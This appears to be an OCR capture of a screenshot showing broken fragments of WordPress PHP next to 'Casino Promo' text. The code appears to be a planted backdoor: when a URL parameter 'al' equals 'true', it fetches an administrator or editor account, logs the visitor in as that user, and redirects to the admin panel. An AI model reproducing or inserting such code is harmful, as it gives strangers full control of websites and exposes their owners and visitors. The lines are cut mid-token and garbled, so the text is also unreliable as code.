
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
asino Promo
Casino Promo